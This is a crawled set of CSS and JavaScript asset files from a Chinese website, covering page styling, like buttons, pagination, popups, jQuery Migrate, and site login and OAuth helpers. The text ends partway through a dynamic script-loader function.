.popupbox .popupbox-content .popdows form .login ul.arc-loginlist li a{font-size:15px;}
.popupbox .popupbox-content .popdows form .arc-login-hzzh{text-align:center;margin-top:15px;padding-top:15px;border-top:1px dotted #ccc;}
.popupbox .popupbox-content .popdows form .arc-login-hzzh a.login-qq img{width:120px;}

/* <div class="tricon">商业角标</div> */
.tricon{
    width: 72px;
    height: 30px;
    background-color: #e45654;
    color: #fff;
    position: absolute;
    top: -5px;
    right: -28px;
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform:rotate(45deg);
    -webkit-box-shadow:0px 0px 10px #888;
    -moz-box-shadow:0px 0px 10px #888; 
    box-shadow: 0px 0px 10px #888;
    text-align: center;
    line-height: 40px;
}
 .links{width: 100%;max-width:1260px; background-color: #fff; margin: 0 auto; padding: 0;}
.links .linkmain{float: left; background-color: #fff;}
.links .linkmain ul{list-style-type: none; margin: 0; padding: 0;}
.links .linkmain .l1{ margin: 0 auto;}
.links .linkmain li{margin: 0 auto; padding: 9px; line-height: 20px;overflow: hidden;}
.links .linkmain a{color: #333; text-decoration: none;}
.links .linkmain .l1 img{width: 15%;max-width:300px;margin-left: 8px;}
.links .linkmain .l2{padding: 9px; line-height: 20px;}
.links .linkmain .l2 a{display: block; width: 124px; height: 25px; font-size: 12px; color: #999; line-height: 25px; float: left;}
.links .linkmain li{float: left;}
.design_r_title{width: 100%;max-width:1260px; background-color: #fff; border-bottom: 1px solid #f0f1f1; height: 59px;margin: 0 auto; padding: 0;}
.design_r_title h2{display: block; width: 25%; float: left; height: 59px; font-size: 16px; color: #666; line-height: 59px; font-weight: normal; padding-left: 20px;}
.design_r_title a{width: 100px; height: 59px; display: block; float: right; border-left: 1px solid #f0f1f1; font-size: 14px; color: #666; line-height: 59px; text-align: center;}

.link_tit{text-align: center;font-size: 18px;font-weight: 300;border-bottom: 1px solid #888888;height: 12px;width: 100%;max-width: 200px;margin: 10px auto}
.link_tit span{background-color: #FFFFFF;padding: 0 10px}
ul.links li{width: auto;padding: 5px 8px}
ul.links li a{color: #7D7D7D}
.cl{zoom:1}
.cl:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.adv{width: 1260px; max-width: 1260px; margin: 0 auto;}
.myadv{float: left; width: 33.3%; padding-bottom: 5px; position: relative;}
.adver123{width:1260px;margin:auto;background:#fff;}
.adver123 ul{margin:auto;height:auto;overflow:hidden;margin: 5px 2px 1px 1px;}
.adver123 ul li{float:left;width:33.3%;padding-bottom:1px;position:relative}
.adver123 ul li .item{margin: 5px 2px 1px 1px;}
.adver123 img{width:100%;height:40px;margin: 0px 0px 0px 2px;}
@media only screen and (max-width: 500px){.adver123 ul li{padding-bottom: 1px;}}
@media only screen and (max-width: 768px){.adver123{width:100%;margin:auto;display:none;}
.adver123 ul li{width: 100%; display: inline-block; float: none;}}
.adv2{width: 1250px; max-width: 1250px; margin: 0 auto;}
.myadv2{float: left; width: 100%; padding-bottom: 5px; position: relative;}
.adver456{width:1250px;margin:auto}
.adver456 ul{margin:auto -10px;height:auto;overflow:hidden;}
.adver456 ul li{float:left;width:100%;padding-bottom:1px;position:relative}
.adver456 ul li .item{margin: 0 2px 0 1px;}
.adver456 img{width:100%;height:110px;}
@media only screen and (max-width: 500px){.adver456 ul li{padding-bottom: 1px;}}
@media only screen and (max-width: 768px){.adver456{width:100%;margin:auto;display:none;}
.adver456 ul li{width: 100%; display: inline-block; float: none;}}
.adv3{width: 1260px; max-width: 1260px; margin: 0 auto;}
.myadv33 ul li{float: left;width:10px;padding-bottom: 5px; position: relative;}
.myadv3{float: left; width: 10%; padding-bottom: 5px; position: relative;vertical-align: middle;}
.adver789{width:1260px;margin:auto;background:#fff;vertical-align: middle;}
.adver789 ul{margin:auto;height:26px;overflow:hidden;margin: 5px 2px 1px 1px;}
.adver789 ul li{float:left;position:relative;vertical-align: middle;}
.adver789 ul li .item{margin: 4px 1px 1px 10px;}
@media only screen and (max-width: 500px){.adver789 ul li{padding-bottom: 1px;}}
@media only screen and (max-width: 768px){.adver789{width:100%;margin:auto;display:none;}
.adver789 ul li{width: 100%; display: inline-block; float: none;}}
.friendLink{font-size: 0; padding: 15px 17px;}
.w1180{margin-left: auto; margin-right: auto; width: 1180px;}
.bgWhitelink{background-color: #fff;}
.mt40{margin-top: 40px;}
.txtScroll-left{width:1260px; position:relative;margin:0 auto;background-color: #fff;}.txtScroll-left .hd{overflow:hidden; height:30px; background:#f4f4f4; padding:0 10px; background-color: #fff; border-bottom:1px solid #ccc;}.txtScroll-left .hd .prev,.txtScroll-left .hd .next{display:block; width:5px; height:9px; float:right; margin-right:5px; margin-top:10px; overflow:hidden; cursor:pointer; background:url("/images/arrow.png") no-repeat;}.txtScroll-left .hd .next{background-position:0 -50px;}.txtScroll-left .hd .prevStop{background-position:-60px 0;}.txtScroll-left .hd .nextStop{background-position:-60px -50px;}.txtScroll-left .hd ul{float:right; overflow:hidden; zoom:1; margin-top:10px;}.txtScroll-left .hd ul li{float:left; width:9px; height:9px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer; background:url("/images/icoCircle.gif") 0 -9px no-repeat;}.txtScroll-left .hd ul li.on{background-position:0 0;}.txtScroll-left .bd{padding:10px; width:1240px; overflow:hidden;}.txtScroll-left .bd ul{overflow:hidden; zoom:1;}.txtScroll-left .bd ul li{float:left; height:24px; line-height:24px; _display:inline;}.txtScroll-left .bd ul li span{color:#999; text-decoration:line-through;} .txtScroll-left .icon{font-size:16px;color:#999;display:inline-block;margin-right:15px;margin-top: 7px;}@media only screen and (max-width: 768px){.txtScroll-left{width:1240px; position:relative; border:1px solid #ccc;display:none;}}


--- FILE ---
content_type: text/css
request_url: https://www.89ye.com/skin/1.0/css/pic-store.css
body_size: 1311
content:
@charset "utf-8";
/*
	http://www.fesucai.com/ V1.0
*/
#pbBottom,#pbCloseBtn,#pbImage,#pbOverlay,#stip{position:fixed;z-index:999999}#pbOverlay{left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.8);cursor:pointer}#pbCloseBtn{bottom:0;right:0;display:block;width:50px;height:50px;cursor:pointer;z-index:9999991}#newmbdemo,#pbCloseBtn,#pbNextBtn,#pbNextBtna,#pbPrevBtn,#pbPrevBtna,#pbZoomBtn,#pbZoomBtn.pbzoomed{background:url(../images/default-skin.png) no-repeat}.pbLoading{background:#000 url(../images/loading.gif) no-repeat center!important}#newmbdemo{float:right;margin:-50px 50px 0 0;display:inline-block;text-indent:-9000px;width:50px;height:50px;cursor:pointer;z-index:9999991}#pbImage{border:none;background:#000 no-repeat;-moz-box-shadow:0 0 40px #000;-webkit-box-shadow:0 0 40px #000;box-shadow:0 0 40px #000;cursor:url(../images/drag_hand.cur),move}@-moz-document url-prefix(){#pbImage{cursor:move}}#pbBottom{font-size:12px;text-align:center;color:#EEE;line-height:1.4em;left:0;bottom:0;width:100%;height:50px;background:rgba(0,0,0,1);filter:alpha(opacity=80);opacity:.8;-Moz-Opacity:.8}#stip{top:0;width:100%;height:100%;line-height:600px;background-color:#000;opacity:1;padding:20px;text-align:center;color:#fff}#stip span{text-decoration:underline;color:red;cursor:pointer;padding-left:10px}#pbCaption,#pbNumber{float:left;padding:17px 0 0 15px;font-size:12px;display:inline-block;zoom:1}#pbNav{display:block;width:200px;height:50px;margin:auto}#pbNextBtn,#pbPrevBtn,#pbZoomBtn{display:inline-block;width:70px;height:50px;outline:0;text-indent:-9000px}#pbCloseBtn{background-position:3px -40px}#newmbdemo{background-position:6px 4px}#pbPrevBtn{background-position:-119px -35px;float:left}#pbPrevBtn.pbgreyed{cursor:not-allowed;background-position:-207px -35px}#pbNextBtn{background-position:-75px -35px;float:right}#pbNextBtn.pbgreyed{cursor:not-allowed;background-position:-163px -35px}#pbZoomBtn{width:60px;float:left;background-position:-80px 0}#pbZoomBtn.pbgreyed{background-position:-200px 0}#pbZoomBtn.pbzoomed{background-position:-124px 0}#pbNextBtna,#pbPrevBtna{outline:0;width:45px;height:45px;background-color:#000;display:block;position:fixed;top:40%}#pbNextBtna:hover,#pbPrevBtna:hover{background-color:rgba(0,0,0,.5)}#pbPrevBtna{left:0;background-position:-132px -35px}#pbNextBtna.pbgreyed,#pbPrevBtna.pbgreyed{cursor:not-allowed;opacity:.2}#pbNextBtna{right:0;background-position:-87px -35px}.p_title{max-width:1071px;padding:10px;text-align:center;font-size:14px;color:#868686;border:1px solid #ddd;background-color:#f8f8f8}.p_title i.fa{margin-right:10px}#gallery{width:100%;height:auto;margin-bottom:20px;float:left}#gallery ul li{width:156px;float:left;margin:0;padding:10px 10px 2px;border:1px solid #ddd;margin:5px 5px 0 0}#gallery ul li a{display:block;height:162px;overflow:hidden;}#gallery ul li a:hover img{transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);}#gallery ul li a img{width:100%;min-height:162px;transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;}#gallery ul li span{font-size:14px;display:block;margin:10px 5px 5px;padding-top:5px;border-top:1px dotted #ccc;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:146px}

#gallery .boximg_ys{width:156px;float:left;margin:0;padding:10px 10px 2px;border:1px solid #ddd;margin:5px 5px 0 0}
#gallery .boximg_ys a{display:block;height:162px;overflow:hidden;}
#gallery .boximg_ys a:hover img{transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);}
#gallery .boximg_ys a img{width:100%;min-height:162px;transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;}
#gallery .boximg_ys span{font-size:14px;display:block;margin:10px 5px 5px;padding-top:5px;border-top:1px dotted #ccc;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:146px}

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/loveit.min.js
body_size: 233
content:
var phpurl = $('#stows').attr("skin");
$(function() {
	$("#likes").click(function() {
		var b = $(this),
			a = b.attr("rel");
		$.ajax({
			type: "POST",
			url: phpurl+"/likes.php?type=likes",
			data: "id=" + a,
			cache: !1,
			success: function(a) {
				b.html(a)
			}
		});
		return !1
	})
});
$(function() {
	$("#stows").click(function() {
		var b = $(this),
			a = b.attr("rel");
		$.ajax({
			type: "POST",
			url: phpurl+"/likes.php?type=stows",
			data: "id=" + a,
			cache: !1,
			success: function(a) {
				b.html(a)
			}
		});
		return !1
	})
});

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/functions.min.js
body_size: 2728
content:
!function(a){function e(){a(".overlay").length<=0?a("#header").before('<div class="overlay"></div>'):a(".overlay").show()}function f(b,c,d){var e=setTimeout(function(){a("#"+c).html(b),f(b-1,c,d)},1e3);-1==b&&(clearTimeout(e),top.location.href=d)}var d,g,h,i,b=a("body"),c=a(window);a("#aim").length>0&&(d=new Swiper(".swiper-container",{pagination:".pagination",loop:!0,grabCursor:!0,paginationClickable:!0,autoplayDisableOnInteraction:!1,calculateHeight:!0,autoplay:5e3}),a("a.slider-prev").on("click",function(a){a.preventDefault(),d.swipePrev()}),a("a.slider-next").on("click",function(a){a.preventDefault(),d.swipeNext()})),a(function(){function i(){var e,f,b=parseInt(d.val()),c=parseInt(g.html()),h=a(".navigation").attr("data-page");return f=a(".navigation").attr("data-prm")?"?"+a(".navigation").attr("data-prm"):"",h?b>=1&&c>=b?(e=1==b?h+f:h+"/page/"+b+f,location.href=e,void 0):(d.focus(),!1):!1}function j(){a("#total-price").find("strong").text("￥"+Number(a("#order_quantity").val()*a("#order_price").val()).toFixed(2))}"undefined"!=typeof javin_page_redirect&&f(javin_page_redirect["time"],javin_page_redirect["id"],javin_page_redirect["url"]);var c=a("#jump-btn"),d=a("#page"),g=a("#max-page"),h=a("#go-page");d.on("focus",function(){h.addClass("active")}),d.on("blur",function(){h.removeClass("active")}),d.on("keydown",function(){13==event.keyCode&&i()}),c.on("click",function(){i()}),a("[data-pop]").on("click",function(){var b=a(this).attr("data-pop");a(".popupbox").hide(),e(),a("#"+b).fadeIn()}),a("body").on("click","div.overlay,a.popup-close",function(){return a("div.popupbox, div.overlay").fadeOut(),!1}),a("[data-top]").on("click",function(){var b=a(this).attr("data-top");"true"==b&&a("body,html").animate({scrollTop:0},0)}),a("#search").on("click",function(){a(this).addClass("active"),a("#search-input").focus()}),a("#search-input").on("keyup",function(){a(this).val().length>0&&a("#search-submit").removeAttr("disabled")}),a("#toggle-icon").on("click",function(){navstate=a(this).attr("aria-expanded"),"false"==navstate?(b.addClass("show-nav"),a(this).attr("aria-expanded","true").html('<i class="fa fa-times"></i>')):(b.removeClass("show-nav"),a(this).attr("aria-expanded","false").html('<i class="fa fa-bars"></i>'))}),a("div.amount-number a").on("click",function(b){b.preventDefault(),fieldName=a(this).attr("field"),fieldstyle=a(this).attr("id");var c=parseInt(a("input[name="+fieldName+"]").val());"plus"==fieldstyle?Number(c)>=99999?a("input[name="+fieldName+"]").val(99999):isNaN(c)?a("input[name="+fieldName+"]").val(0):a("input[name="+fieldName+"]").val(c+1):"minus"==fieldstyle&&(!isNaN(c)&&c>1?a("input[name="+fieldName+"]").val(c-1):a("input[name="+fieldName+"]").val(1))}),a("input[name=amountquantity]").keyup(function(){var c=a(this).val();(!/^(\+|-)?\d+$/.test(c)||0>=c)&&a(this).val(1)}),a("a.buy-btn").on("click",function(b){b.preventDefault(),a("input[name=order_quantity]").val(a("input[name=amountquantity]").val()),j()}),j(),a("#order_quantity").keyup(function(){var c=a(this).val();""==c?a(this).val(1):(a("#pay-submit").removeAttr("disabled"),(!/^(\+|-)?\d+$/.test(c)||0>=c)&&a(this).val(1)),j()}),a(".smilies-icon").mouseenter(function(){a(".smilies-box").show()}),a(document).on("click",function(b){var c=a(b.target);0==c.closest("#search").length&&(a("#search").removeClass("active"),a("#search-submit").attr("disabled",!0),a("#search-input").val("")),0==c.closest("#smilies").length&&a(".smilies-box").hide()})}),g=0,h=0,i=1200,h=a(".billboard").length>0?200:5,a(".sub-billboard.large").length>0&&(h=300),c.scroll(function(){var f,j,c=a(this).scrollTop(),d=a("div.billboard"),e=d.height();c>=e?d.css("background-position","center "+e+"px"):d.css("background-position","center "+c+"px"),f=a("#header"),f.queue(c>=h||b.scrollTop()>=h?function(){a(this).addClass("min"),a(this).dequeue()}:function(){a(this).removeClass("min"),a(this).dequeue()}),g=c,0>=c&&f.removeClass("min"),j=a("#suspend"),c>0||b.scrollTop()>0?(j.addClass("show"),j.find("#backtop").die().live("click",function(){a("body,html").animate({scrollTop:0},800)})):j.removeClass("show"),c>i||b.scrollTop()>i?a("#wrapnav").addClass("nav-fixed"):a("#wrapnav").removeClass("nav-fixed")}),a("#wrapnav").on("click","li",function(d){d.preventDefault(),a("#wrapnav li").removeClass("active"),a(this).addClass("active"),hrefName=a(this).find("a").attr("href"),a(".wrapbox").removeClass("curbox"),a(hrefName).addClass("curbox"),(c.scrollTop()>i||b.scrollTop()>i)&&a("body,html").animate({scrollTop:i},0)})}(jQuery);function go_jump2(a,b,c){var g=/^[1-9]*[1-9][0-9]*$/;if(!g.test(b)){alert("页码格式不正确！");return}else if(b>c){alert("此页码不存在！");return}window.location.href=a};var tips={temp:{},show:function(a,b,c,d,e){var f=this._get(b);if(!f){b='window'}if(this._get(b+'_tips')){this.remove(b)}a=a||'error';d=d||'#fff';e=e||300;c=c?parseInt(c):false;if(b=='window'){var y=document.body.clientHeight/2+document.body.scrollTop;var x=(document.body.clientWidth-e)/2;var g='center',fontSize='15',fontWeight='bold'}else{for(var y=0,x=0;f!=null;y+=f.offsetTop,x+=f.offsetLeft,f=f.offsetParent);var g='left',fontSize='12',fontWeight='normal'}var h=this._create({display:'block',position:'absolute',zIndex:'99999999999',width:(e-2)+'px',left:(x+1)+'px',padding:'10px',color:'#ffffff',fontSize:fontSize+'px',backgroundColor:d,textAlign:g,fontWeight:fontWeight,filter:'Alpha(Opacity=50)',opacity:'1'},{id:b+'_text',innerHTML:a,onclick:function(){tips.hidden(b)}});document.body.appendChild(h);h.style.top=(y-h.offsetHeight-12)+'px';document.body.appendChild(this._create({display:'block',position:'absolute',zIndex:'1000',width:(e+10)+'px',height:(h.offsetHeight-2)+'px',left:x+'px',top:(y-h.offsetHeight-11)+'px',backgroundColor:d,filter:'Alpha(Opacity=50)',opacity:'1'},{id:b+'_bg'}));if(b!='window'){var i=this._create({display:'block',position:'absolute',overflow:'hidden',zIndex:'999999999999',width:'20px',height:'10px',left:(x+20)+'px',top:(y-13)+'px'},{id:b+'_arrow'});i.appendChild(this._create({display:'block',overflow:'hidden',width:'0px',height:'10px',borderTop:'10px solid '+d,borderRight:'10px solid rgba(0,0,0,0.0)',borderLeft:'10px solid rgba(0,0,0,0.0)',filter:'Alpha(Opacity=70)',opacity:'1'}));document.body.appendChild(i)}this.temp[b]=b;if(c){setTimeout(function(){tips.hidden(b)},c)}return b},hidden:function(b){if(!b){for(var i in this.temp){this.hidden(i)}return}var t=this._get(b+'_text'),d=this._get(b+'_bg'),a=this._get(b+'_arrow');if(t){t.parentNode.removeChild(t)}if(d){d.parentNode.removeChild(d)}if(a){a.parentNode.removeChild(a)}},_create:function(a,b){var c=document.createElement('div');for(var i in a){c.style[i]=a[i]}for(var i in b){c[i]=b[i]}return c},_get:function(a){return document.getElementById(a)}};document.onclick=function(){tips.hidden()}

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/jquery-migrate.min.js?ver=1.0
body_size: 5062
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute === void 0 && (jQuery.migrateMute = !0), function(e, t, n) {
	function r(n) {
		var r = t.console;
		i[n] || (i[n] = !0, e.migrateWarnings.push(n), r && r.warn && !e.migrateMute && (r.warn("JQMIGRATE: " + n), e.migrateTrace && r.trace && r.trace()))
	}
	function a(t, a, i, o) {
		if (Object.defineProperty) try {
			return Object.defineProperty(t, a, {
				configurable: !0,
				enumerable: !0,
				get: function() {
					return r(o), i
				},
				set: function(e) {
					r(o), i = e
				}
			}), n
		} catch (s) {}
		e._definePropertyBroken = !0, t[a] = i
	}
	var i = {};
	e.migrateWarnings = [], !e.migrateMute && t.console && t.console.log && t.console.log("JQMIGRATE: Logging is active"), e.migrateTrace === n && (e.migrateTrace = !0), e.migrateReset = function() {
		i = {}, e.migrateWarnings.length = 0
	}, "BackCompat" === document.compatMode && r("jQuery is not compatible with Quirks Mode");
	var o = e("<input/>", {
		size: 1
	}).attr("size") && e.attrFn,
		s = e.attr,
		u = e.attrHooks.value && e.attrHooks.value.get ||
	function() {
		return null
	}, c = e.attrHooks.value && e.attrHooks.value.set ||
	function() {
		return n
	}, l = /^(?:input|button)$/i, d = /^[238]$/, p = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i, f = /^(?:checked|selected)$/i;
	a(e, "attrFn", o || {}, "jQuery.attrFn is deprecated"), e.attr = function(t, a, i, u) {
		var c = a.toLowerCase(),
			g = t && t.nodeType;
		return u && (4 > s.length && r("jQuery.fn.attr( props, pass ) is deprecated"), t && !d.test(g) && (o ? a in o : e.isFunction(e.fn[a]))) ? e(t)[a](i) : ("type" === a && i !== n && l.test(t.nodeName) && t.parentNode && r("Can't change the 'type' of an input or button in IE 6/7/8"), !e.attrHooks[c] && p.test(c) && (e.attrHooks[c] = {
			get: function(t, r) {
				var a, i = e.prop(t, r);
				return i === !0 || "boolean" != typeof i && (a = t.getAttributeNode(r)) && a.nodeValue !== !1 ? r.toLowerCase() : n
			},
			set: function(t, n, r) {
				var a;
				return n === !1 ? e.removeAttr(t, r) : (a = e.propFix[r] || r, a in t && (t[a] = !0), t.setAttribute(r, r.toLowerCase())), r
			}
		}, f.test(c) && r("jQuery.fn.attr('" + c + "') may use property instead of attribute")), s.call(e, t, a, i))
	}, e.attrHooks.value = {
		get: function(e, t) {
			var n = (e.nodeName || "").toLowerCase();
			return "button" === n ? u.apply(this, arguments) : ("input" !== n && "option" !== n && r("jQuery.fn.attr('value') no longer gets properties"), t in e ? e.value : null)
		},
		set: function(e, t) {
			var a = (e.nodeName || "").toLowerCase();
			return "button" === a ? c.apply(this, arguments) : ("input" !== a && "option" !== a && r("jQuery.fn.attr('value', val) no longer sets properties"), e.value = t, n)
		}
	};
	var g, h, v = e.fn.init,
		m = e.parseJSON,
		y = /^([^<]*)(<[\w\W]+>)([^>]*)$/;
	e.fn.init = function(t, n, a) {
		var i;
		return t && "string" == typeof t && !e.isPlainObject(n) && (i = y.exec(e.trim(t))) && i[0] && ("<" !== t.charAt(0) && r("$(html) HTML strings must start with '<' character"), i[3] && r("$(html) HTML text after last tag is ignored"), "#" === i[0].charAt(0) && (r("HTML string cannot start with a '#' character"), e.error("JQMIGRATE: Invalid selector string (XSS)")), n && n.context && (n = n.context), e.parseHTML) ? v.call(this, e.parseHTML(i[2], n, !0), n, a) : v.apply(this, arguments)
	}, e.fn.init.prototype = e.fn, e.parseJSON = function(e) {
		return e || null === e ? m.apply(this, arguments) : (r("jQuery.parseJSON requires a valid JSON string"), null)
	}, e.uaMatch = function(e) {
		e = e.toLowerCase();
		var t = /(chrome)[ \/]([\w.]+)/.exec(e) || /(webkit)[ \/]([\w.]+)/.exec(e) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e) || /(msie) ([\w.]+)/.exec(e) || 0 > e.indexOf("compatible") && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e) || [];
		return {
			browser: t[1] || "",
			version: t[2] || "0"
		}
	}, e.browser || (g = e.uaMatch(navigator.userAgent), h = {}, g.browser && (h[g.browser] = !0, h.version = g.version), h.chrome ? h.webkit = !0 : h.webkit && (h.safari = !0), e.browser = h), a(e, "browser", e.browser, "jQuery.browser is deprecated"), e.sub = function() {
		function t(e, n) {
			return new t.fn.init(e, n)
		}
		e.extend(!0, t, this), t.superclass = this, t.fn = t.prototype = this(), t.fn.constructor = t, t.sub = this.sub, t.fn.init = function(r, a) {
			return a && a instanceof e && !(a instanceof t) && (a = t(a)), e.fn.init.call(this, r, a, n)
		}, t.fn.init.prototype = t.fn;
		var n = t(document);
		return r("jQuery.sub() is deprecated"), t
	}, e.ajaxSetup({
		converters: {
			"text json": e.parseJSON
		}
	});
	var b = e.fn.data;
	e.fn.data = function(t) {
		var a, i, o = this[0];
		return !o || "events" !== t || 1 !== arguments.length || (a = e.data(o, t), i = e._data(o, t), a !== n && a !== i || i === n) ? b.apply(this, arguments) : (r("Use of jQuery.fn.data('events') is deprecated"), i)
	};
	var j = /\/(java|ecma)script/i,
		w = e.fn.andSelf || e.fn.addBack;
	e.fn.andSelf = function() {
		return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"), w.apply(this, arguments)
	}, e.clean || (e.clean = function(t, a, i, o) {
		a = a || document, a = !a.nodeType && a[0] || a, a = a.ownerDocument || a, r("jQuery.clean() is deprecated");
		var s, u, c, l, d = [];
		if (e.merge(d, e.buildFragment(t, a).childNodes), i) for (c = function(e) {
			return !e.type || j.test(e.type) ? o ? o.push(e.parentNode ? e.parentNode.removeChild(e) : e) : i.appendChild(e) : n
		}, s = 0; null != (u = d[s]); s++) e.nodeName(u, "script") && c(u) || (i.appendChild(u), u.getElementsByTagName !== n && (l = e.grep(e.merge([], u.getElementsByTagName("script")), c), d.splice.apply(d, [s + 1, 0].concat(l)), s += l.length));
		return d
	});
	var Q = e.event.add,
		x = e.event.remove,
		k = e.event.trigger,
		N = e.fn.toggle,
		T = e.fn.live,
		M = e.fn.die,
		S = "ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",
		C = RegExp("\\b(?:" + S + ")\\b"),
		H = /(?:^|\s)hover(\.\S+|)\b/,
		A = function(t) {
			return "string" != typeof t || e.event.special.hover ? t : (H.test(t) && r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"), t && t.replace(H, "mouseenter$1 mouseleave$1"))
		};
	e.event.props && "attrChange" !== e.event.props[0] && e.event.props.unshift("attrChange", "attrName", "relatedNode", "srcElement"), e.event.dispatch && a(e.event, "handle", e.event.dispatch, "jQuery.event.handle is undocumented and deprecated"), e.event.add = function(e, t, n, a, i) {
		e !== document && C.test(t) && r("AJAX events should be attached to document: " + t), Q.call(this, e, A(t || ""), n, a, i)
	}, e.event.remove = function(e, t, n, r, a) {
		x.call(this, e, A(t) || "", n, r, a)
	}, e.fn.error = function() {
		var e = Array.prototype.slice.call(arguments, 0);
		return r("jQuery.fn.error() is deprecated"), e.splice(0, 0, "error"), arguments.length ? this.bind.apply(this, e) : (this.triggerHandler.apply(this, e), this)
	}, e.fn.toggle = function(t, n) {
		if (!e.isFunction(t) || !e.isFunction(n)) return N.apply(this, arguments);
		r("jQuery.fn.toggle(handler, handler...) is deprecated");
		var a = arguments,
			i = t.guid || e.guid++,
			o = 0,
			s = function(n) {
				var r = (e._data(this, "lastToggle" + t.guid) || 0) % o;
				return e._data(this, "lastToggle" + t.guid, r + 1), n.preventDefault(), a[r].apply(this, arguments) || !1
			};
		for (s.guid = i; a.length > o;) a[o++].guid = i;
		return this.click(s)
	}, e.fn.live = function(t, n, a) {
		return r("jQuery.fn.live() is deprecated"), T ? T.apply(this, arguments) : (e(this.context).on(t, this.selector, n, a), this)
	}, e.fn.die = function(t, n) {
		return r("jQuery.fn.die() is deprecated"), M ? M.apply(this, arguments) : (e(this.context).off(t, this.selector || "**", n), this)
	}, e.event.trigger = function(e, t, n, a) {
		return n || C.test(e) || r("Global events are undocumented and deprecated"), k.call(this, e, t, n || document, a)
	}, e.each(S.split("|"), function(t, n) {
		e.event.special[n] = {
			setup: function() {
				var t = this;
				return t !== document && (e.event.add(document, n + "." + e.guid, function() {
					e.event.trigger(n, null, t, !0)
				}), e._data(this, n, e.guid++)), !1
			},
			teardown: function() {
				return this !== document && e.event.remove(document, n + "." + e._data(this, n)), !1
			}
		}
	})
}(jQuery, window);

/*function Dologin() {
	var fmdo = $("input[name='fmdo']").val();
	var dopost = $("input[name='dopost']").val();
	var keeptime = $("input[name='keeptime']").val();
	var userid = $("input[name='userid']").val();
	var pwd = $("input[name='pwd']").val();
	var vdcode = $("input[name='vdcode']").val();
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: fmdo,
			myset: 'ajax',
			dopost: dopost,
			keeptime: keeptime,
			userid: userid,
			pwd: pwd,
			vdcode: vdcode,
		},
		success: function(data, status) {
			if (data == '0') {
				alert('验证码错误！')
			} else if (data == '1') {
				alert('用户名不合法！')
			} else if (data == '2') {
				alert('密码不能为空！')
			} else if (data == '3') {
				alert('用户名不存在！')
			} else if (data == '4') {
				alert('密码错误！')
			} else if (data == '5') {
				alert('管理员帐号不允许从前台登录！')
			} else if (data == '6') {
				CheckLogin();
				WebLogin();
				overlay();
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}
function Doreg() {
	var fmdo = $("input[name='fmdo1']").val();
	var user_name = $("input[name='user_name']").val();
	var user_pass = $("input[name='user_pass']").val();
	var user_pass2 = $("input[name='user_pass2']").val();
	var user_email = $("input[name='user_email']").val();
	var vdcode_reg = $("input[name='vdcode_reg']").val();
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: fmdo,
			step: '1',
			myset: 'ajax_reg',
			dopost: 'ajax_reg',
			user_name: user_name,
			user_pass: user_pass,
			user_pass2: user_pass2,
			user_email: user_email,
			vdcode_reg: vdcode_reg,
		},
		success: function(data, status) {
			if (data == '8') {
				alert('系统关闭了用户注册！')
			} else if (data == '9.0') {
				alert('用户名不允许注册！')
			} else if (data == '9.1') {
				alert('验证码错误！')
			} else if (data == '9') {
				alert('你的用户名或用户笔名过长，不允许注册！')
			} else if (data == '10') {
				alert('你的用户名或密码过短，不允许注册！')
			} else if (data == '11') {
				alert('你两次输入的密码不一致！')
			} else if (data == '12') {
				alert('用户名已存在，请更换一个用户名进行注册！')
			} else if (data == '13') {
				alert('邮箱格式不正确！')
			} else if (data == '14') {
				alert('你使用的邮箱已经被另一帐号注册，请使其它邮箱！')
			} else if (data == '15') {
				alert('用户名已存在，请更换其它用户名！')
			} else if (data == '17') {
				alert('注册失败，请检查资料是否有误或与管理员联系！')
			} else if (data == '16') {
				alert('注册成功并已登录！');
				CheckLogin();
				WebLogin();
				overlay();
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}*/

function nologin(){
	window.location.href = "/oauth/index_do.php?action=oauth&type=qq"
	return;
}

function qqlogin(){
	window.location.href = "/oauth/index_do.php?action=oauth&type=qq"
	return;
}
var gourl = window.location.href;
gourl = gourl.replace(/&/g,'*');
function reg(){
	window.location.href = "/i/?type=reg&gourl="+gourl;
	return;
}

function Doexit() {
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: 'login',
			myset: 'ajax',
			dopost: 'exit',
		},
		success: function(data, status) {
			if (data == '7') {
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
